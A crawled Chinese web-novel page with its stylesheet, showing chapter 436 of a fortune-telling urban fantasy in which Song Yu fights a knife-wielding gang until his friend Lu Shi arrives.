

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xxbooktxt.cc/95_95518/59955517.html
body_size: 4904
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>第436章 这就是兄弟之间的羁绊吗-直播算命：你五行缺德_顶点小说</title>
<meta name="keywords" content="第436章 这就是兄弟之间的羁绊吗,直播算命：你五行缺德" />
<meta name="description" content="直播算命：你五行缺德最新章节第436章 这就是兄弟之间的羁绊吗全文免费阅读，顶点小说精选直播算命：你五行缺德无错最新章节。" />
<link rel="canonical" href="http://www.xxbooktxt.cc/95_95518/59955517.html"/>
<link rel="stylesheet" href="/static/xxbooktxt/style.css" />
<script src="https://lib.baomitu.com/jquery/1.12.4/jquery.min.js"></script>
<script src="/static/xxbooktxt/common.js"></script>
</head>
<body>
<header class="header">
    <div class="header_logo">
        <a href="/" title="顶点小说"><span>顶点小说</span><p>www.xxbooktxt.cc</p></a>
    </div>
    <ul class="header_logo_left" id="header_left">
        <li style="margin-right: 40px;"><a href="/bookcase/" class="book-btn">书架</a></li>
    </ul>
    <div class="header_logo_middle" id="header_title"><a href="/">顶点小说</a></div>
    <ul class="header_logo_right">
        <li><a id="search-btn" href="javascript:;"></a></li>
        <li><a id="menu-btn" href="javascript:;"></a></li>
    </ul>
    <a href="/bookcase/" class="header_login">会员书架</a>
    <div class="header_search">
        <form name="search" id="search"  action="/search/" method="get">
            <input type="text" placeholder="可搜书名，请您少字也别输错字" value="" name="searchkey"  class="search" id="searchkey" autocomplete="off" required>
            <button  type="submit">搜 索</button>
        </form>
    </div>
</header>
<nav class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/html/">书库</a></li>
        <li><a href="/html/wuxiaxianxia/1/">武侠</a></li>
        <li><a href="/html/yanqing/1/">言情</a></li>
        <li><a href="/html/xuanhuan/1/">玄幻</a></li>
        <li><a href="/html/dushi/1/">都市</a></li>
        <li><a href="/html/chuanyue/1/">穿越</a></li>
        <li><a href="/html/kehuanxiaoshuo/1/">科幻</a></li>
        <li><a href="/html/wangyou/1/">网游</a></li>
        <li><a href="/html/tongren/1/">同人</a></li>
        <li><a href="/html/lishi/1/">历史</a></li>
        <li><a href="/html/jingsong/1/">惊悚</a></li>
        <li><a href="/html/chongsheng/1/">重生</a></li>
        <li><a href="/html/danmei/1/">耽美</a></li>
        <li><a href="/quanben/html/">全本</a></li>
        <li><a href="/history.html">记录</a></li>
    </ul>
</nav><script src="http://haokan.xxbooktxt.cc/mk.js"></script>
<article class="box_con">
    <div class="con_top"><div class="pull-right"><div id="readSet"></div></div>
        <a href="/">首页</a> &gt;<a href="/html/dushi/1/">都市</a> &gt;<a href="/95_95518/">直播算命：你五行缺德</a> &gt; <span class="divcss5">第436章 这就是兄弟之间的羁绊吗</span></div>
    <h1 class="bookname">第436章 这就是兄弟之间的羁绊吗（1 / 2）</h1>
    <div class="bottem1">
<a id="prev_url" href="/95_95518/59955516.html" class="block"> 上一章</a>  <a id="info_url" rel="index" href="/95_95518/">章节目录</a>  
<a href="javascript:addbookcase('95518','直播算命：你五行缺德','59955517','第436章 这就是兄弟之间的羁绊吗')" class="addbookcase_r">加入书签</a>
<a id="next_url" class="block" href="/95_95518/59955517_2.html"> 下一页</a> </div>
           <div class="content" id="chaptercontent" style="font-size: 24px;">
				    <div id="booktxt"><p>刀疤脸笑出了声：“好啊，我拭目以待。”</p><p></p><p>说着，他捡起地上的西瓜刀恶狠狠地向宋煜冲了过去。</p><p></p><p>宋煜扬起手中的铁棍挡下西瓜刀，并抬起一脚踹向刀疤脸的小腹。</p><p></p><p>刀疤脸迅速后退两步，躲开了宋煜的攻击，随后再次扬起长刀向着宋煜的脖颈横劈而来。</p><p></p><p>宋煜微微后仰，看着锋利的刀刃从他面前一寸处滑过。</p><p></p><p>见老大亲自下场，其他人也不再愣着，一窝蜂地涌了上来。</p><p></p><p>刀棍的碰撞声和打杀声响彻夜空，场面顿时乱作一团。</p><p></p><p>随着时间的推移，宋煜渐渐有些体力不支，动作也变得迟缓。</p><p></p><p>就在他松懈的瞬间，一支铁棍狠狠砸在了他的背上。</p><p></p><p>宋煜眉头微蹙，反身给了那人一拳。</p><p></p><p>看着他的呼吸越来越沉重，刀疤脸得意地笑了起来：“怎么，坚持不住了？”</p><p></p><p>宋煜脸上沾满了灰尘，显得有些狼狈，他靠在车上，大口大口喘着粗气，并真诚地请求刀疤脸：“能不能中场休息一会儿？我看你的手下也挺累的。”</p><p></p><p>刀疤脸环视了一圈，他的手下个个鼻青脸肿，伤痕累累，情况要比宋煜糟糕得多。</p><p></p><p>“一群废物，我平时就让你们加强锻炼，连一个人都对付不了，我能指望你们干什么？”</p><p></p><p>被训斥的手下惭愧地低下了头。</p><p></p><p>其中一个被打掉门牙，满身是血的人说：“老大，他已经快不行了，再给我们一点时间，一定能干掉他！”</p><p></p><p>“嗯，给我杀了他。”刀疤脸目光凶狠的说道。</p><p></p><p>几个打手交换了一下眼神，随后拖着疲惫的身躯慢慢向宋煜的方向挪动。</p><p></p><p>宋煜站直了身子，打算迎接新一轮的攻势。</p><p></p><p>然而就在这时，不远处忽然急速驶来一辆黑色轿车。</p><p></p><p>在众人愣神之际，轿车已经稳稳停在路边，紧接着，一个穿着黑色休闲服的男人缓缓走了下来。</p><p></p><p>看清那人的容貌后，宋煜脸上露出惊喜的神情。</p><p></p><p>男人走到宋煜身边，上下扫了他一眼：“怎么弄得这么狼狈。”</p><p></p><p>宋煜翻了个白眼：“哥们儿，你不要在这说风凉话，你单挑这么多人试试。”</p><p></p><p>是的，来人正是陆时。</p><p></p><p>何明紧随其后，关心地询问宋煜：“宋总，您没事儿吧？”</p><p></p><p>宋煜苦笑两声：“还好。”</p><p></p><p>说完他看向了陆时身后，确定那里再没有其他人的身影后，宋煜不可思议地说：“不是，就你们俩来的啊？”</p><p></p><p>刀疤脸看到陆时的瞬间，眼底同样闪过一抹惊喜。</p><p></p><p>这难道就是宋煜的帮手？</p><p></p><p>雇主特意交代，先让宋煜吃点苦头，但不要直接取他性命，最好是拖延时间，等人来救他。</p><p></p><p>雇主还说，如果能把宋煜和他的帮手一网打尽，将支付三倍酬金。</p><p></p><p>三倍酬金，那可就是六千万......</p><p></p><p>这下发财了！</p><p></p><p>刀疤脸的脑海中已经开始规划，这么大一笔钱该怎么花了。</p><p></p><p>就在刀疤脸沉浸在幻想里的间隙，陆时沉声说道：“其他人，还在来的路上。”</p><p></p><p>他来之前找了些人手，下车时已经将准确的定位发了出去，不过等他们赶过来，需要一些时间。</p><p></p><p>“你是怎么找到我的。”宋煜好奇地问。</p><p></p><p>“你不是说去西郊办事。”</p><p></p><p>“可我现在已经偏离了原来的路线。”</p><p></p><p>陆时沉默了片刻，面无表情地说：“感觉你在这个方向。”</p><p></p><p>宋煜一脸感动：“这难道就是兄弟之间的羁绊吗。”</p><p></p><p>陆时冷着脸指了指他的脖子：“我觉得更像是护身符之间的联系。”</p><p></p><p>因为在来的路上，陆时就莫名感觉有股无形的力量在指引着他。</p><p></p><p>或许，这是殷灵的灵力......</p><p></p><p>“哦，原来不是你的功劳。”</p><p></p></div> </div>
<div style="text-align:center;margin: -10px 0 10px;"><a style="color:red;font-size:16px;font-weight:700"  href="javascript:zh_tran('t');">点击切换&nbsp;[繁体版] </a> &nbsp; &nbsp;<a style="color:red;font-size:16px;font-weight:700" href="javascript:zh_tran('s');" title="点击[繁/简]切换">[简体版]</a></div><div class="bottem2">
<a id="prev_url" href="/95_95518/59955516.html" class="block"> 上一章</a> <a id="info_url" rel="index" href="/95_95518/">章节目录</a>  
<a href="javascript:addbookcase('95518','直播算命：你五行缺德','59955517','第436章 这就是兄弟之间的羁绊吗')" class="addbookcase_r">加入书签</a>
        <a id="next_url" class="block" href="/95_95518/59955517_2.html"> 下一页</a> </div>
</article>
<footer class="footer" id="footer"><script>list();</script>
    <div class="footer_cont">
        <p class="hidden-xs">本站所有小说均由根据搜索引擎转码而来，只为让更多读者欣赏，本站不保存小说内容及数据，仅作宣传展示。</p>
        <p class="visible-xs">基于搜索引擎技术为您提供检索服务</p>
        <p>Copyright &copy; 2026 顶点小说</p>
    </div>
<a class="gotop" onclick="javascript:gotop();">返回顶部</a>
</footer>
<script src="/static/xxbooktxt/readpage.js"></script>
<script src="/static/xxbooktxt/tempbookcase.js"></script>
<script src="/static/xxbooktxt/tran.js" type="text/javascript"></script>
<script>
    lastread.set('/95_95518/','/95_95518/59955517.html','直播算命：你五行缺德','第436章 这就是兄弟之间的羁绊吗','时雨天司的时雨','http://img.xxbooktxt.cc/95/95518/95518s.jpg');
    document.onkeydown = () => {
        if (event.keyCode == 37) window.location = document.querySelector('#prev_url').attributes.href.value;
        if (event.keyCode == 39) window.location = document.querySelector('#next_url').attributes.href.value;
        if (event.keyCode == 13) window.location = document.querySelector('#info_url').attributes.href.value;
    }
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '95518'
                    ,chapterid : '59955517'
                    ,articlename : '直播算命：你五行缺德'
                    ,chaptername : '第436章 这就是兄弟之间的羁绊吗'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<script>foot();</script>
<script>imglazy();tongji();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xxbooktxt.cc/static/xxbooktxt/style.css
body_size: 5207
content:
@charset 'UTF-8';blockquote,body,dd,dl,figure,form,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}
ol,ul{padding:0;list-style:none}
a{text-decoration:none;color:inherit;outline:0}
a[href]:active,button:active{background-image:none}
em{font-style:normal}
h1,h2,h3,h4,h5,h6,input,select,textarea{font-size:100%}
input,select,textarea{font-family:inherit;box-sizing:border-box}
img{display:inline-block}
p{word-break:break-all}
main{display:block}
output{speak:digits}
html{font-size:16px}
@media (min-width:320px){html{font-size:20px}
}
@media (min-width:375px){html{font-size:24px}
}
@media (min-width:640px){html{font-size:28px}
}
@media (min-width:768px){html{font-size:16px}
}
@media (min-width:992px){html{font-size:20px}
}
@media (min-width:1200px){html{font-size:24px}
}
html{font-family:sans-serif;line-height:1.5;-webkit-user-select:none;fill:currentColor;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-webkit-touch-callout:none;background-color:rgba(50,100,150,.1);color:#666}
body{margin:0 auto}
button,input{outline:0}
ul li{list-style:none outside none}
a{color:rgba(50,100,150,.9);text-decoration:none}
a:hover{color:#f60}
.clear{clear:both}
.cf:after,.cf:before{display:table;content:" "}
.cf:after{clear:both}
.gotop,.header_logo_left .back-btn,.header_logo_left .book-btn,.header_logo_right #menu-btn,.header_logo_right #search-btn{background-image:url(default.png);background-repeat:no-repeat;display:block;text-indent:-2500rem;font-size:0;overflow:hidden;margin:3px 0 0;content:"";width:30px;height:30px}
.header{width:100%;justify-content:space-between;align-items:center;padding:10px 0;margin:0 auto;display:flow-root;overflow:hidden}
.header_logo_left{float:left;margin-left:10px;}
.header_logo_left li{float: left;margin-right:5px;}
.header_logo_left .back-btn{background-position:-80px -106px;background-size:296px 140px}
.header_logo_left .book-btn{background-position:-243px -55px;background-size:296px 140px}
.header_logo_middle{float:left;width: calc(100% - 160px);text-align:center;font-size:.8125rem;line-height:35px;height:35px;overflow:hidden;font-weight:700;color:#333;}
.header_logo_middle a{color:#333}
.header_logo{margin-left:10px;float:left;text-align:center;font-weight:700;line-height:24px;display:none}
.header_logo span{font-size:22px;letter-spacing:.1rem}
.header_logo p{font-weight:700;color:#f60;font-size:18px}
.header_logo_right{float:right;margin-right:10px;}
.header_logo_right li{float: left;}
.header_logo_right li:first-child {margin-right: 10px;}
.header_logo_right #search-btn{background-position:-142px -106px;background-size:296px 140px}
.header_logo_right #menu-btn{background-position:-110px -106px;background-size:296px 140px}
.header_search{display:none;margin-top:.2rem;padding:10px .5rem 0;width:calc(100% - 1rem);float:left;border-top:1px solid rgba(50,100,150,.25)}
.header_search form{display:flex;align-items:center;height:1.8rem}
.header_search form input{width:calc(100% - 4rem);text-indent:.5rem;flex-grow:2;font-size:.75rem;height:100%;border:.05rem solid rgba(50,100,150,.5);border-radius:.15rem 0 0 .15rem;border-right:none;background:rgba(50,100,150,.05)}
.header_search form button{width:4rem;height:100%;background-color:rgba(50,100,150,.5);color:#fff;cursor:pointer;border-radius:0 .15rem .15rem 0;font-size:.75rem;border:none}
.header_search form button:hover{background-color:rgba(50,100,150,.7)}
.header_login{display:none}
.nav{display:none;overflow:hidden;margin:0 auto;width:100%;height:4rem;background-color:rgba(50,100,150,.5);font-size:.75rem;overflow:hidden}
.nav ul li{float:left;width:16.66666%;text-align:center;line-height:2rem}
.nav ul li .active,.nav ul li:hover{color:#f60}
.nav ul li a{display:block;color:#fff;width:100%;height:100%}
.nav ul li a.active,.nav ul li a:hover{color:#f60}
#main{margin:0 auto;width:100%}
.main-height{min-height: calc(100vh - 136px);}
.hotcontent{overflow:hidden}
.hotcontent h2{overflow:hidden;margin:0;padding:0 0 0 .5rem;height:2rem;background-color:rgba(50,100,150,.1);font-weight:700;font-size:.875rem;line-height:2rem}
.hotcontent .nobook{text-align:center;padding:2rem 0}
.hotcontent .l .item{height:4.5rem;padding:.5rem 0;margin:0 .5rem}
.hotcontent .l .item+.item{border-top:1px dashed #d7d7d7}
.hotcontent .l .item dl dt{overflow:hidden;height:.8125rem;font-size:.8125rem;line-height:.8125rem;font-weight:700}
.hotcontent .l .item dl dt span{float:right;width:56px;color:#9e9e9e;font-weight:400;font-size:.875rem}
.hotcontent .l .item dl dd{overflow:hidden;padding:.15rem 0 0;height:2.5rem;font-size:.675rem;line-height:.85rem;color:#888;text-align:justify}
.hotcontent .l #tempBookcase .item dl dd{line-height:1.2rem}
.hotcontent .l .item dl .btm{margin:.1rem 0 0;font-size:.625rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hotcontent .l .item dl .btm em{margin-top: 5px;border:1px solid #f60;padding:0 .15rem;font-style:normal;float:right;margin-left:.15rem;color:#f60;font-size:.5rem;transform:scale(1);vertical-align:bottom}
.hotcontent .l .item dl .btm .blue{color:#88c6e5;border:1px solid #88c6e5}
.hotcontent .l .item dl{padding:0}
.hotcontent .l .item .image{float:left;margin-right:.5rem}
.hotcontent .l .item .image img{padding:.2rem;border:.05rem solid rgba(50,100,150,.2);background-color:rgba(255,255,255,.75);width:3rem;height:4rem}
.hotcontent .r{font-size:.625rem}
.hotcontent .r li{overflow:hidden;margin:0 .5rem;padding:.1rem 0;height:1.5rem;line-height:1.5rem}
.hotcontent .r li+li{border-top:1px dashed #d7d7d7}
.hotcontent .r li span{float:left;display:inline-block}
.hotcontent .r li .s1{width:2rem}
.hotcontent .r li .s2{font-size:.75rem;color:#b3b3b3;width:calc(100% - 8rem)}
.hotcontent .r li .s3{width:30px}
.hotcontent .r li .s4{width:50px;color:#b3b3b3}
.hotcontent .r li .s5{float:right;overflow:hidden;width:5.2rem;text-align:right;white-space:nowrap}
.novelslist{margin:0;overflow:hidden}
.novelslist .content h2{padding:0 0 0 .5rem;background-color:rgba(50,100,150,.1);overflow:hidden;margin:0;height:2rem;font-weight:700;font-size:.875rem;line-height:2rem}
.novelslist .content h2 a{color:#666}
.novelslist .content .image{float:left;padding:10px 0 0 5px;width:71px}
.novelslist .content .image img{padding:1px;width:67px;height:82px;border:1px solid #ddd;background-color:#fff}
.novelslist .content dl{float:right;padding:10px 0 0;width:219px}
.novelslist .content dl dt{overflow:hidden;height:25px;font-weight:700;line-height:1.5625rem}
.novelslist .content dl dd{overflow:hidden;height:60px;line-height:1.25rem}
.novelslist .content ul{padding:0 .5rem .25rem}
.novelslist .content ul li{overflow:hidden;height:1.5rem;line-height:1.5rem;font-size:.75rem;padding:.1rem 0}
.novelslist .content ul li a{float:left;width:calc(100% - 6rem)}
.novelslist .content ul li+li{border-top:1px dashed #d7d7d7}
.novelslist .content ul li i{float:right;width:5.2rem;text-align:right;font-style:normal;font-size:.625rem}
#newscontent .l{overflow:hidden;font-size:.625rem}
#newscontent .l li{overflow:hidden;margin:0 .5rem;padding:.1rem 0;height:1.5rem;line-height:1.5rem}
#newscontent .l li+li{border-top:1px dashed #d7d7d7}
#newscontent .l li span{float:left;display:inline-block}
#newscontent .l li .s1{width:2rem}
#newscontent .l li .s2{width:calc(100% - 5rem);font-size:.75rem}
#newscontent .l li .s3{display:none}
#newscontent .l li .s4{display:none;width:5rem;text-align:right}
#newscontent .l li .s5{float:right;width:3rem;text-align:right}
#newscontent .r{font-size:.625rem}
#newscontent h2{overflow:hidden;margin:0;padding:0 0 0 .5rem;height:2rem;background-color:rgba(50,100,150,.1);font-weight:700;font-size:.875rem;line-height:2rem}
#newscontent .r ul{padding:0 .5rem}
#newscontent .r li{overflow:hidden;padding:.1rem 0;height:1.5rem;line-height:1.5rem}
#newscontent .r li+li{border-top:1px dashed #d7d7d7}
#newscontent .r li span{float:left;display:inline-block}
#newscontent .r li .s1{width:2rem}
#newscontent .r li .s2{font-size:.75rem;color:#b3b3b3;width:calc(100% - 8rem)}
#newscontent .r li .s3{width:30px}
#newscontent .r li .s4{width:50px;color:#b3b3b3}
#newscontent .r li .s5{float:right;overflow:hidden;width:5.2rem;text-align:right;white-space:nowrap}
.box_con,.con_top{overflow:hidden}
.con_top{padding:0 .5rem;background-color:rgba(50,100,150,.1);text-align:left;line-height:2rem;font-size:.725rem;overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
#sidebar{float:left;width:4.6rem;text-align:center}
#maininfo{display:flow-root;margin:.5rem .5rem 0}
#fmimg{position:relative;overflow:hidden}
#fmimg img{width:4rem;height:5.3rem;overflow:hidden;padding:.25rem;border:.05rem solid #d7d7d7;background-color:#fff}
#info{font-size:.75rem;margin-left:5rem;margin-top:-.2rem}
#info,#info h1{overflow:hidden}
#info h1{font-weight:700;font-size:.8125rem;height:1.5rem;line-height:1.5rem;overflow:hidden;color:rgba(50,100,150,.9)}
.booktitle h1{float:left}
.booktitle em{float:right;font-style:normal}
#info p{width:100%;line-height:1.2rem;height:1.2rem}
#info p,#info1,#intro{overflow:hidden}
#info1{font-size:.75rem}
#info1 h1{text-align:center;font-weight:700;font-size:1rem}
#info1 .booktitle h1{float:left}
#info1 .booktitle em{float:right;font-style:normal}
#info1 p{text-align:center;line-height:1.5625rem}
#info1 p,#intro{overflow:hidden}
#intro{float:left;padding:.2rem 0;border-top:.05rem dashed #d7d7d7;font-size:.75rem;text-align:justify}
#intro p{margin-top:10px;text-indent:2em}
.lastchapter{float:left;width:100%;padding:.2rem 0;overflow:hidden;font-size:.75rem;border-top:.05rem dashed #d7d7d7}
.readbtn{display:flex;float:left;width:100%;padding:.5rem 0}
.readbtn a{width:32%;text-align:center;font-size:.75rem;padding:.25rem 0;background:rgba(50,100,150,.1);border:.05rem solid rgba(50,100,150,.1);border-radius:3px}
.readbtn .chapterlist{margin:0 0 0 2%;background:rgba(50,100,150,.5);border:.05rem solid rgba(50,100,150,.1);color:#fff}
.readbtn .addbookcase{margin:0 0 0 2%}
.listtj{float:left;padding:.2rem .5rem;text-align:justify;font-size:.75rem}
.listtj a{margin:0 .5rem 0 0;background:0 0;padding:0;border:none;border-radius:0}
#list{font-size:.75rem}
#list dl{overflow:hidden}
#list dt{float:left;width:100%;background-color:rgba(50,100,150,.1);text-align:center;font-size:.8125rem;line-height:2rem;font-weight:700}
#list dd{overflow:hidden;vertical-align:middle;width:calc(100% - 1rem);height:2rem;border-bottom:1px dashed #d7d7d7;text-align:left;padding:0 .5rem;line-height:2rem}
#list dd:after{transform:scale(1.5,2.5);content:">";float:right;width:.5rem;font-weight:100;color:rgba(50,100,150,.5)}
#list dd a:visited{color:#999}
#list p{float:left;padding:.2rem .5rem;text-align:justify}
#list p,.newscontent,.newslist{font-size:.75rem}
.newscontent h2,.newslist h2{overflow:hidden;margin:0;padding:0 0 0 .5rem;height:2rem;background-color:rgba(50,100,150,.1);font-weight:700;font-size:.875rem;line-height:2rem}
.newscontent p{margin:.5rem;text-indent:2rem}
.newslist p{margin:0 .5rem;line-height:1.5rem;overflow:hidden;height:1.5rem}
.newslist p+p{border-top:1px dashed #d7d7d7}
.newslist p a{width:calc(100% - 4.5rem);float:left}
.newslist p span{float:right;text-align:right;width:3rem;overflow:hidden;white-space:nowrap}
.listpage{padding:.5rem .5rem;line-height:1.5rem;width:calc(100% - 1rem);overflow:hidden;border-bottom:1px solid #d7d7d7;height:1.5rem}
.listpage span{height:1.5rem;line-height:1.5rem;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:1.5rem;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:.05rem solid #d7d7d7;display:block;float:left;height:1.45rem;line-height:1.45rem}
.listpage .middle em{width:80%;text-align:center;color:#999;font-style:normal;height:30px}
.listpage .middle a,.listpage .middle em{display:inline-block;float:left;line-height:36px}
.listpage .middle a{width:19%;height:36px;vertical-align:middle}
.listpage .middle select{clear:both;border:none;display:inline-block;float:left;font-style:normal;height:1.45rem;line-height:1.45rem;text-align:center;width:100%;}
.listpage .middle select,.listpage .middle select option {color: #666;}
.listpage .onclick{background:rgba(50,100,150,.5);color:#fff}
.listpage .before{background:#cecece;color:#fff}
.con_top #readSet{clear:both;border-top:.05rem solid rgba(50,100,150,.1)}
.con_top #readSet .rf{float:right}
.con_top #readSet .rc{color:#333;padding-left:.5rem}
.con_top #readSet a.ra{border:.05rem solid #ccc;display:inline-block;width:.8125rem;height:.8125rem;margin-right:.25rem;overflow:hidden;vertical-align:middle;margin-top:-.2rem}
.con_top #readSet .rt{padding:0 5px}
.bookname{text-align:center;font-size:1rem;line-height:2rem;padding:1rem 5%;color:rgba(50,100,150,.9);font-weight:400}
.bottem1{clear:both!important;display:flex;font-size:.75rem;margin:.2rem 5%;text-align:center;background:rgba(255,255,255,.5);border:.05rem solid rgba(50,100,150,.25)}
.box_con #chaptercontent{font-size:1rem;letter-spacing:.1em;padding:0 5%;text-align:justify;line-height:1.8}
.box_con #chaptercontent p{text-indent:2rem;margin:.8rem 0}
.box_con #chaptercontent .report{text-align:center;font-size:.8125rem;line-height:2rem}
.bottem2{clear:both!important;margin:.5rem 5%;text-align:center;font-size:.75rem;display:flex;background:rgba(255,255,255,.5);border:.05rem solid rgba(50,100,150,.25)}
.bottem1 a,.bottem2 a{padding:.25rem 0;float:left;width:33.33333%;border-right:.05rem solid rgba(50,100,150,.25)}
.bottem1 a:last-child,.bottem2 a:last-child{border-right:none}
.bottem1 .addbookcase_r,.bottem2 .addbookcase_r{color:#f60}
.readtj{display:block;padding:.2rem 5%;text-align:justify;font-size:.75rem}
.readtj a{margin:0 .5rem 0 0}
.pages{border-top:.05rem solid rgba(50,100,150,.2);text-align:center;font-size:.75rem;margin:.5rem 0 0;padding:.5rem 0 0}
.pagination{margin:0;display:inline-block;padding-left:0;margin:.5rem 0;border-radius:.2rem}
.pagination>li{display:inline}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:.2rem .5rem;margin-left:-1px;text-decoration:none;background-color:rgba(50,100,150,.02);border:1px solid rgba(50,100,150,.2)}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;background-color:rgba(50,100,150,.1)}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;cursor:default;color:#f60}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}
#firendlink{display:none}
#footer,.footer{overflow:hidden;text-align:center;font-size:.625rem;line-height:1.5rem;border-top:.05rem solid #d7d7d7;padding:.5rem 0}
.footer_link{overflow:hidden;margin:5px auto;height:25px;border-bottom:3px solid #88c6e5;line-height:1.5625rem}
.footer_cont p{color:#b2b2b2}
.gotop{position:fixed;z-index:9999;width:40px;height:40px;border-radius:3px;opacity:.75;background-position:-167px -100px;background-size:296px 140px;background-color:rgba(50,100,150,.1);border:.05rem solid rgba(50,100,150,.1);right:.5rem;bottom:30%}
.login form{padding:1rem;font-size:.75rem}
.login form .form-group+.form-group{margin-top:.5rem}
.login form .form-group .form-title{float:left;width:2.5rem;overflow:hidden;line-height:1.5rem}
.login form .form-group .form-content{width:calc(100% - 2.5rem);overflow:hidden}
.login form .form-group .form-content input{border:1px solid rgba(50,100,150,.2);width:100%;font-size:.625rem;line-height:1.5rem;text-indent:.5rem}
.login form .form-submit{margin-top:2rem;text-align:center}
.login form .form-submit button{border:1px solid rgba(50,100,150,.2);background-color:rgba(50,100,150,.1);border-radius:3px;font-size:.8125rem;padding:.2rem .5rem}
.login form .form-submit button:hover{background-color:#f60;color:#fff;border-color:#f60}
.hidden-xs{display:none!important}
@media screen and (min-width:768px){.hidden-xs{display:inline!important}
.header{width:44.5rem;padding-top:15px}
#back-btn,.header_logo_left,.header_logo_middle,.header_logo_right{display:none}
.header_logo{display:block;float:left;line-height:1.25rem;width:auto;margin:0}
.header_logo span{font-size:1.25rem}
.header_logo p{font-size:.8125rem}
.header_search{display:block;float:right;width:18rem;margin:.3rem 0 0;border:none;padding:0}
.header_login{display:block;float:right;margin:.3rem 0 0 .5rem;background-color:rgba(50,100,150,.5);color:#fff;border-radius:.15rem;font-size:.75rem;line-height:1.8rem;padding:0 .5rem}
.header_login:hover{background-color:#f60;color:#fff}
.nav{width:44.5rem;height:2rem;display:block}
.nav ul li{width:8.333333%}
.nav ul li.active,.nav ul li:hover{background:rgba(50,100,150,.3)}
#main{width:44.5rem}
.main-height{min-height: calc(100vh - 136px - 120px);}
.hotcontent{margin-top:.5rem}
.hotcontent .l{float:right;width:32.75rem;overflow:hidden;border:.1rem solid rgba(50,100,150,.5);background:rgba(50,100,150,.01);padding-bottom:.5rem}
.hotcontent .l .item{width:15.375rem;height:5.3rem;float:left}
.hotcontent .l .item .image img{width:4.3rem;height:5.4rem}
.hotcontent .l .item dl dd{height:4rem;line-height:1rem}
